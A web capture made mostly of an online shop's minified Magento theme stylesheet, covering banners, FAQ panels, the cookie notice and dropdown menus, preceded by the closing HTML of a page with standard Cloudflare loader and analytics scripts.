    </script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fdc5c57a74a6daa89f5fc589-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"201adaacf125447488a6b9270ea71e0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eazyonlineshop.com/static/_cache/merged/6941bbcbd112e4753fcedeb381b74cf2.min.css
body_size: 7245
content:
.dropshipping-banner h2,.dropshipping-banner h3{font-family:Abril Fatface;text-align:center;font-style:normal}.join-us-now a:hover,a.join-us:hover{text-decoration:none}html{overflow-x:hidden}.products-sidebar .item .item-inner .box-info .product-name{font-size:100%;margin-bottom:5px;white-space:unset!important;display:-webkit-box;overflow:hidden}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important}.page-title span.base{text-transform:uppercase}.header-top-left span{line-height:41px}.cms-return-and-exchange .footer-inside-in{font-weight:700}.easylockdown-content h1.page-title,.main h1 span.base{font-weight:700;display:block;padding:30px 0 43px;font-size:25px;color:#710502;position:relative}.easylockdown-content h1.page-title:after,.main h1 span.base:after{position:absolute;content:"";height:2px;width:60px;bottom:40px;left:0;background:#263764}.cms-privacy-policy h3,.cms-slavery-statement main#maincontent .column.main strong{font-size:22px;font-weight:700}.cms-environmental-policy main#maincontent,.cms-privacy-policy main#maincontent,.cms-return-and-exchange main#maincontent,.cms-slavery-statement main#maincontent,.wholesaleapplication-index-index main#maincontent{padding:80px 30px;max-width:900px;margin:40px auto 50px}div#notice-cookie-block{position:fixed;z-index:1022;min-width:300px;width:40%;left:inherit;right:0;top:0!important;box-shadow:0 0 0}.cookie .content{background:#f5e08c;color:#ac6e0b;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;position:relative;margin:7px 0;border:1px solid;font-size:100%;opacity:.96}.cookie strong{margin-right:7px}.footer-container .footer-middle,.header-style-1 .header-top,.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox,.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot.active,.home-style-1 .title-home:before,.products-grid .item .item-inner .box-info .tocart:hover{background-color:#006d77!important}.footer-bottom,.footer-top,.header-style-1 .header-bottom,.header-style-1 .header-middle,.information{background-color:#fff!important}.cms-privacy-policy h3,.cms-slavery-statement main#maincontent .column.main strong,.footer-inside-in,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe,.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1>a,.home-style-1 .featured-grid .item:hover .info-grid h2 a,.mega-content .horizontal-type .other-toggle a:hover .sm_megamenu_icon .sm_megamenu_title,.phone-header p:last-child,.price-box.price-final_price .price-container .price,.product-info-main .product-addto-links .action,.product-info-main .product-social-links .action,.services-sidebar li .service-content .service-icon,.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover,.title-home h2,.title-top-ft,.wholesaleapplication-index-index .page-title-wrapper .page-title .base{color:#006d77!important}.middle-ser-in{background:#fff!important}.block-footer p,.collapsible:after,.contact-list li,.field.privacy-text .control p a,.footer-links li,.footer-links li a{color:#fff!important}.post-container .item-post .image-blog .date-post,.post-ftimg-hld .date-post{left:0!important;top:0!important;line-height:1!important;padding:10px 13px 7px!important;border-radius:0!important}.copyright-content address,.copyright-content address a{color:#000!important}.header-style-1 .middle-right-content .phone-header:before{background:url(../../frontend/Sm/shiny/en_GB/images/phone-blue.png) no-repeat!important}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:after{background:url(../../frontend/Sm/shiny/en_GB/images/cart-blue.png) no-repeat!important;width:38px!important}.block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe{border-bottom:2px solid #006d77!important}.cms-terms-and-conditions .column.main .collapsible,.easylockdown-content h1.page-title:after,.filter-options-item .filter-options-title,.footer-inside-in:before,.item.product .product-item-info form .action,.main h1 span.base:after,.news-let-ing .title-top-ft:before,.products-grid .item .item-inner .box-image .button-action .action,.products-grid .item .item-inner .box-image .button-action .action:hover,.vertical-style .resp-tabs-list li.active{background:#006d77!important}.toolbar .modes .modes-mode.mode-list.active,.toolbar .modes .modes-mode.mode-list:hover,.toolbar .pages .pages-items .item.current strong{background-color:#006d77!important;border-color:#006d77!important}.column.main .product-item-info .product form .tocart:hover,.column.main .product-social-links .action.towishlist{border-color:#006d77!important}.box-tocart .fieldset .actions #product-addtocart-button{border-radius:0;background:#489f44}.box-tocart .fieldset .actions #product-addtocart-button:hover{background:#546e7f}.actions-toolbar .primary .action.submit.primary,.content button.btn-cookie.allow.primary:hover{background:#006d77}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number{background:#006d77!important;border:2px solid #006d77!important}.category-product button.action.tocart.btn-action.btn-cart{background:#489f44!important;border:none!important}.category-product .column.main .product-item-info .product form .tocart:hover{border-color:unset!important}.category-product button.action.tocart.btn-action.btn-cart:hover{background:#546e7f!important;border:none!important}#yt-totop-fix{background-color:#489f44!important}#yt-totop-fix:hover{background:#546e7f!important}@media only screen and (max-width:1200px){.footer-top{background:unset!important;background-color:#222f55!important}.block-subscribe-footer #newsletter-footer-validate-detail:before,.field.privacy-text .control p,.footer-container .block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe,.title-top-ft{color:#fff!important}.news-let-ing .title-top-ft:before{background:#fff}.block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe{border-bottom:2px solid #fff!important}}@media only screen and (max-width:480px){.social-in{margin-right:25px!important}}@media only screen and (max-width:375px){.header-style-1 .searchbox-header{width:70%!important}}.header-bottom .col-lg-12.col-md-12.hozmenu{width:100%!important}.header-bottom .mega-content ul{display:inline-table;float:none;width:100%}.header-bottom .mega-content ul li{display:table-cell;text-align:center;float:none}.header-style-1 .navigation-megamenu-wrapper{padding-left:0!important}.top-content-theme{background-image:none;padding:0}.top-content-theme h2.page-title span{display:none}.breadcrumbs ul.items{font-size:15px;text-align:left;display:block}.top-content-theme .breadcrumbs{padding:10px 0;background:#f1f1f1}.cms-dropping-form button.action.submit.primary:hover{color:#263764!important}@media (max-width:1199px){.header-bottom .mega-content ul li{display:inline-block}.header-bottom .mega-content ul{display:block}.header-bottom .mega-content .other-toggle a{padding:0 10px!important;font-size:12px!important}}.dropshopping-nav ol.breadcrumb{background-color:transparent;margin-bottom:0!important;padding-left:0}.dropshopping-nav .breadcrumb-title h1{color:#006d77!important;font-size:50px;line-height:60px;font-weight:600}.dropshopping-nav ol.breadcrumb li a{color:#006d77!important;font-size:16px;font-weight:400;text-transform:capitalize!important}.dropshipping-banner{background-image:url(https://www.eazyonlineshop.com/media/wysiwyg/banner/drop-banner.jpg);background-size:cover;background-repeat:no-repeat;background-position:center;padding:80px 0;text-align:center;width:100vw;position:relative;margin-left:-50vw;left:50%}.dropshipping-banner h2{font-size:44px;color:#fff;font-weight:400}.dropshipping-banner h3{font-size:22px;color:#fff;font-weight:400;margin-bottom:30px!important}a.join-us{background:#ff9923;border:none;border-radius:25px;color:#fff;padding:15px 25px}a.join-us:hover{color:#ff9923;background:#fff;transition:1s}section.whats-dropshpping{padding:50px 0}.whats-dropshpping h2{font-size:47px;line-height:60px;color:#006d77;margin-bottom:20px;font-style:normal;font-weight:600}.whats-dropshpping li,section.faq p{color:#5b6c8f;font-size:16px;line-height:28px}.whats-image img{width:100%}.whats-content{margin:auto}section.dropshipping-work{padding:30px 0}.join-img img,.work-img img{width:100%;height:auto}section.faq,section.joi-us,section.other-information,section.songmics{width:100vw;margin-left:-50vw;position:relative;left:50%}.songmics h2{line-height:36px;color:#fff;font-size:30px;margin-bottom:35px}section.songmics{background-image:url(https://www.eazyonlineshop.com/media/wysiwyg/banner/blue-bg.jpg);background-repeat:no-repeat;padding:60px 30px;background-size:cover}.feature-content{background-color:#ffffff54!important;border-radius:10px!important;text-align:center;margin-bottom:30px;min-height:295px;padding:60px 40px!important}h4.feature-title{font-size:21px;color:#fff;line-height:24px;font-weight:600}.feature-excerpt{font-size:16px!important;color:#fff;font-weight:400!important;line-height:24px!important}section.other-information{background-color:#c6e5e5!important;padding:20px 30px 30px;margin-top:20px}section.other-information h2{line-height:36px;color:#222;font-style:normal;font-weight:600;font-size:28px}.information{padding:30px 30px 5px!important;border-radius:10px!important;margin-top:50px}.information h2{font-size:25px;line-height:30px;color:#222}.information p{color:#222}.information.shiping-order{padding-bottom:95px!important}.information.sales-channles{padding-bottom:50px!important}.join-us-now span{background:#478988;border-color:#478988;border-width:1px;border-radius:15px;color:#fff;padding:18px 30px;font-size:21px;cursor:pointer}.join-us-now{width:100%;text-align:center;margin-bottom:20px}section.faq{padding:50px 40px}section.faq .panel-default>.panel-heading{color:#333;background-color:#fff;border-color:#e4e5e7;padding:0}section.faq .panel-default>.panel-heading a{display:block;font-size:20px;color:#5b6c8f;line-height:30px;text-align:left;font-weight:400;font-style:normal;text-decoration:none}section.faq .panel-body{padding:0 30px}section.faq .panel-default>.panel-heading a:after{content:"";position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:600;line-height:1;float:right;transition:transform .25s linear}section.faq .panel-default>.panel-heading a[aria-expanded=true]{background-color:#eee}section.faq .panel-default>.panel-heading a[aria-expanded=true]:after{content:"\2212";transform:rotate(180deg)}section.faq .panel-default>.panel-heading a[aria-expanded=false]:after{content:"\002b";transform:rotate(90deg)}section.faq h4.panel-title{background:#f0f2f5;border-radius:4px;padding:12px 50px 12px 30px;font-size:20px;color:#000;line-height:30px;text-align:left;font-weight:400;font-style:normal;margin-bottom:30px}.cms-dropship-program .panel-heading h4{margin-bottom:0!important}.cms-dropship-program .panel.panel-default{border:none;margin-bottom:35px}.cms-dropship-program .panel-body{border-top-color:transparent!important}.cms-dropship-program .faq .panel-body .row{margin:0}.cms-dropship-program section.faq .panel-default>.panel-heading a:after{top:7px;margin:auto;bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;transition:none!important}.cms-dropship-program section.faq .panel-body{padding:30px}.cms-dropship-program section.faq .panel-body .row p{margin-bottom:24px}.cms-dropship-program section.faq .panel-default>.panel-heading a[aria-expanded=true]:after{top:4px!important}.cms-dropship-program .whats-dropshpping .row{display:flex}.cms-dropship-program section.faq h4.panel-title{padding:12px 25px 12px 30px}.information p{font-size:16px;line-height:26px}.footer-top{background-image:none!important}.mega-content ul.horizontal-type li:first-child a{position:relative;padding:0 15px;margin-left:15px}.mega-content ul.horizontal-type li:first-child a:before{content:"\f015";position:absolute;font:20px/1 FontAwesome;display:inline-block;vertical-align:middle;top:45%;left:50%;transform:translate(-50%,-50%)}div#notice-cookie-block .content{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.content button.btn-cookie.allow.primary{padding:0 16px!important;height:auto!important;line-height:29px;margin-left:10px}.notice-cookie-content a:hover{color:#006d77}.mega-content ul.horizontal-type li:first-child span.sm_megamenu_title{font-size:0}.product-info-main .product-info-stock-sku .sku .value{padding-left:10px}.product-info-main .product-info-stock-sku .sku{display:flex!important;align-items:center}@media screen and (max-width:991px){.header-style-1 .header-bottom .bottom-content{background-color:#006d77!important}}@media screen and (max-width:767px){.information.shiping-order{padding-bottom:30px!important}.songmics h2,section.dropshipping-work h2{margin-bottom:20px}section.whats-dropshpping{padding:30px 0 10px}.whats-image{margin-top:15px}.information{margin-top:20px}.whats-dropshpping h2{font-size:30px}.notice-cookie-content{font-size:11px!important;line-height:16px}div#notice-cookie-block .content{padding:8px}.content button.btn-cookie.allow.primary span{font-size:9px}.content button.btn-cookie.allow.primary{padding:0 11px!important;line-height:25px;margin-top:5px}}@media screen and (max-width:480px){.whats-dropshpping h2{font-size:36px}}@media screen and (max-width:375px){.dropshipping-banner h2,.dropshopping-nav .breadcrumb-title h1{font-size:29px}.dropshipping-banner h3{font-size:16px}.songmics h2,.whats-dropshpping h2,h2{font-size:24px!important}}.cd-dropdown-wrapper{display:inline-block;position:relative;height:40px;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cd-dropdown-trigger{display:block;position:relative;padding:0 36px 0 20px;line-height:40px;background-color:#006d77;color:#fff !important;border-radius:3px}.no-touch .cd-dropdown-trigger:hover{background-color:#171b46}.cd-dropdown-trigger:before,.cd-dropdown-trigger:after{content:'';position:absolute;top:50%;margin-top:-1px;height:2px;width:9px;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:width .3s,-webkit-transform .3s;transition:width .3s,-webkit-transform .3s;transition:width .3s,transform .3s;transition:width .3s,transform .3s,-webkit-transform .3s}.cd-dropdown-trigger:before{right:22px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cd-dropdown-trigger:after{right:17px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (min-width:1024px){.cd-dropdown-trigger{font-size:1.5rem}.cd-dropdown-trigger.dropdown-is-active{background-color:#006d77}.no-touch .cd-dropdown-trigger.dropdown-is-active:hover{background-color:#47975f}.cd-dropdown-trigger.dropdown-is-active:before,.cd-dropdown-trigger.dropdown-is-active:after{width:14px}.cd-dropdown-trigger.dropdown-is-active:before{-webkit-transform:translateX(5px) rotate(-45deg);transform:translateX(5px) rotate(-45deg)}.cd-dropdown-trigger.dropdown-is-active:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:50px;line-height:50px}@media only screen and (min-width:768px){.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:60px;line-height:60px}}@media only screen and (min-width:1024px){.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:50px;line-height:50px}}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a,.cd-dropdown-content .cd-divider{padding:0 20px}.cd-dropdown{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background-color:#111433;color:#fff;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .5s 0s,visibility 0s .5s;-webkit-transition:visibility 0s .5s,-webkit-transform .5s 0s;transition:visibility 0s .5s,-webkit-transform .5s 0s;transition:transform .5s 0s,visibility 0s .5s;transition:transform .5s 0s,visibility 0s .5s,-webkit-transform .5s 0s}.cd-dropdown h2{position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}.cd-dropdown .cd-close{position:absolute;z-index:1;right:0;top:0;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:transparent}.cd-dropdown .cd-close:after,.cd-dropdown .cd-close:before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#fff}.cd-dropdown .cd-close:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.cd-dropdown .cd-close:before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}.cd-dropdown.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s 0s,visibility 0s 0s;-webkit-transition:visibility 0s 0s,-webkit-transform .5s 0s;transition:visibility 0s 0s,-webkit-transform .5s 0s;transition:transform .5s 0s,visibility 0s 0s;transition:transform .5s 0s,visibility 0s 0s,-webkit-transform .5s 0s}@media only screen and (min-width:768px){.cd-dropdown .cd-close{top:5px}}@media only screen and (min-width:1024px){.cd-dropdown{position:absolute;top:calc(100% - 2px);height:auto;width:auto;-webkit-transform:translateX(0);transform:translateX(0);background-color:#fff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,.1);opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity .3s 0s,visibility 0s .3s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s,-webkit-transform .3s 0s}.open-to-left .cd-dropdown{right:0;left:auto}.cd-dropdown h2,.cd-dropdown .cd-close{display:none}.cd-dropdown.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .3s 0s,visibility .3s 0s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,transform .3s 0s,-webkit-transform .3s 0s;z-index:100}}.cd-dropdown-content,.cd-dropdown-content ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;padding-top:50px}.cd-dropdown-content a,.cd-dropdown-content ul a{display:block;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#242643;border-style:solid}.cd-dropdown-content li:first-of-type>a,.cd-dropdown-content ul li:first-of-type>a{border-top-width:0}.cd-dropdown-content li:last-of-type>a,.cd-dropdown-content ul li:last-of-type>a{border-bottom-width:1px}.cd-dropdown-content .cd-divider,.cd-dropdown-content ul .cd-divider{padding-top:10px;padding-bottom:10px;background-color:#0b0e23;font-size:1.1rem;font-weight:700;letter-spacing:1px;color:#585a70;text-transform:uppercase}.cd-dropdown-content .cd-divider+li>a,.cd-dropdown-content ul .cd-divider+li>a{border-top-width:0}.cd-dropdown-content a,.cd-dropdown-content .cd-search,.cd-dropdown-content .cd-divider,.cd-dropdown-content ul a,.cd-dropdown-content ul .cd-search,.cd-dropdown-content ul .cd-divider{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.cd-dropdown-content.is-hidden,.cd-dropdown-content ul.is-hidden{-webkit-transform:translateX(100%);transform:translateX(100%)}.cd-dropdown-content.is-hidden>li>a,.cd-dropdown-content.is-hidden>li>.cd-search,.cd-dropdown-content.is-hidden>.cd-divider,.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.is-hidden>li>a,.cd-dropdown-content ul.is-hidden>li>.cd-search,.cd-dropdown-content ul.is-hidden>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{opacity:0}.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dropdown-is-active .cd-dropdown-content,.dropdown-is-active .cd-dropdown-content ul{-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.cd-dropdown-content,.cd-dropdown-content ul{padding-top:60px}.cd-dropdown-content a,.cd-dropdown-content ul a{font-size:1.8rem}}@media only screen and (min-width:1024px){.cd-dropdown-content,.cd-dropdown-content ul{padding-top:0;overflow:visible}.cd-dropdown-content a,.cd-dropdown-content ul a{color:#111433;height:50px;line-height:50px;font-size:1.5rem;border-color:#ebebeb}.cd-dropdown-content .cd-divider,.cd-dropdown-content ul .cd-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}.cd-dropdown-content .cd-divider+li>a,.cd-dropdown-content ul .cd-divider+li>a{border-top-width:1px}.cd-dropdown-content.is-hidden>li>a,.cd-dropdown-content.is-hidden>li>.cd-search,.cd-dropdown-content.is-hidden>.cd-divider,.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.is-hidden>li>a,.cd-dropdown-content ul.is-hidden>li>.cd-search,.cd-dropdown-content ul.is-hidden>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{opacity:1}}.cd-dropdown-content .see-all a{color:#006d77}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{height:80px;line-height:80px}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item h3,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item{padding-left:90px}.cd-dropdown-content .cd-dropdown-gallery img{position:absolute;display:block;height:40px;width:auto;left:20px;top:50%;margin-top:-20px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{padding-left:75px;position:relative}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p{color:#111433;font-size:1.3rem;display:none}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:before{content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-1:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-1.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-2:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-2.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-3:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-3.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-4:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-4.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-5:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-5.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-6:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-6.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-7:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-7.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-8:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-8.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-9:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-9.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-10:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-10.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-11:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-11.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-12:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-12.svg")}@media only screen and (min-width:1024px){.cd-dropdown-content{position:static;height:auto;width:280px}.cd-dropdown-content>li:last-of-type a{border-bottom:none}.no-touch .cd-dropdown-content>li:not(.has-children) a:hover{color:#006d77}.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.cd-dropdown-content .cd-secondary-dropdown,.cd-dropdown-content .cd-dropdown-gallery,.cd-dropdown-content .cd-dropdown-icons{-webkit-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#fff;box-shadow:0 2px 14px rgba(0,0,0,.1)}.cd-dropdown-content .cd-secondary-dropdown:after,.cd-dropdown-content .cd-dropdown-gallery:after,.cd-dropdown-content .cd-dropdown-icons:after{clear:both;content:"";display:table}.open-to-left .cd-dropdown-content .cd-secondary-dropdown,.open-to-left .cd-dropdown-content .cd-dropdown-gallery,.open-to-left .cd-dropdown-content .cd-dropdown-icons{left:auto;right:100%}.cd-dropdown-content .cd-secondary-dropdown.is-hidden,.cd-dropdown-content .cd-dropdown-gallery.is-hidden,.cd-dropdown-content .cd-dropdown-icons.is-hidden{-webkit-transform:translateX(0);transform:translateX(0)}.cd-dropdown-content .cd-secondary-dropdown.fade-in,.cd-dropdown-content .cd-dropdown-gallery.fade-in,.cd-dropdown-content .cd-dropdown-icons.fade-in{-webkit-animation:cd-fade-in .2s;animation:cd-fade-in .2s}.cd-dropdown-content .cd-secondary-dropdown.fade-out,.cd-dropdown-content .cd-dropdown-gallery.fade-out,.cd-dropdown-content .cd-dropdown-icons.fade-out{-webkit-animation:cd-fade-out .2s;animation:cd-fade-out .2s}.cd-dropdown-content .cd-secondary-dropdown>.see-all,.cd-dropdown-content .cd-dropdown-gallery>.see-all,.cd-dropdown-content .cd-dropdown-icons>.see-all{position:absolute;bottom:20px;height:45px;text-align:center}.cd-dropdown-content .cd-secondary-dropdown>.see-all a,.cd-dropdown-content .cd-dropdown-gallery>.see-all a,.cd-dropdown-content .cd-dropdown-icons>.see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color .2s,background-color .2s;transition:color .2s,background-color .2s}.no-touch .cd-dropdown-content .cd-secondary-dropdown>.see-all a:hover,.no-touch .cd-dropdown-content .cd-dropdown-gallery>.see-all a:hover,.no-touch .cd-dropdown-content .cd-dropdown-icons>.see-all a:hover{color:#fff;background-color:#111433}.cd-dropdown-content .cd-secondary-dropdown .cd-dropdown-item,.cd-dropdown-content .cd-secondary-dropdown a,.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-gallery a,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-icons a{border:none}.cd-dropdown-content .cd-dropdown-gallery,.cd-dropdown-content .cd-dropdown-icons{padding:20px 30px 100px}.cd-dropdown-content .cd-dropdown-gallery>.see-all,.cd-dropdown-content .cd-dropdown-icons>.see-all{width:calc(100% - 60px)}.cd-dropdown-content .cd-secondary-dropdown{overflow:hidden}.cd-dropdown-content .cd-secondary-dropdown>li>a{color:#006d77;font-size:1.6rem;line-height:30px;height:auto;padding:8px 15px}.cd-dropdown-content .cd-secondary-dropdown>li>a:after,.cd-dropdown-content .cd-secondary-dropdown>li>a:before{display:none}.cd-dropdown-content .cd-secondary-dropdown.move-out>li>a{-webkit-transform:translateX(0);transform:translateX(0)}.cd-dropdown-content .cd-secondary-dropdown>li{margin:0;padding:0;border-bottom:#ebebeb solid 1px}.cd-dropdown-content .cd-secondary-dropdown>li:nth-of-type(2n){border-right-width:0}.cd-dropdown-content .cd-secondary-dropdown>li>ul{-webkit-transform:translate(0);transform:translate(0);position:relative;height:auto}.cd-dropdown-content .cd-secondary-dropdown>li>ul>.go-back{display:none}.cd-dropdown-content .cd-secondary-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}.no-touch .cd-dropdown-content .cd-secondary-dropdown a:hover{color:#006d77}.cd-dropdown-content .cd-secondary-dropdown ul{padding-bottom:25px;overflow:hidden;height:auto}.cd-dropdown-content .cd-secondary-dropdown .go-back a{padding-left:20px}.no-touch .cd-dropdown-content .cd-secondary-dropdown .go-back a:hover{color:transparent}.cd-dropdown-content .cd-secondary-dropdown .go-back a:before,.cd-dropdown-content .cd-secondary-dropdown .go-back a:after{left:0}.cd-dropdown-content .cd-secondary-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}.cd-dropdown-content .cd-dropdown-gallery{width:600px;padding-bottom:100px}.cd-dropdown-content .cd-dropdown-gallery>li{width:48%;float:left;margin-right:4%}.cd-dropdown-content .cd-dropdown-gallery>li:nth-of-type(2n){margin-right:0}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item{padding:0;height:auto;line-height:normal;color:#006d77;margin-bottom:2em}.cd-dropdown-content .cd-dropdown-gallery>li:nth-last-of-type(2) a,.cd-dropdown-content .cd-dropdown-gallery>li:last-of-type a{margin-bottom:0}.cd-dropdown-content .cd-dropdown-gallery img{position:static;height:auto;width:100%;margin:0 0 .6em}.cd-dropdown-content .cd-dropdown-icons{width:600px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:hover{background:#ebebeb}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item 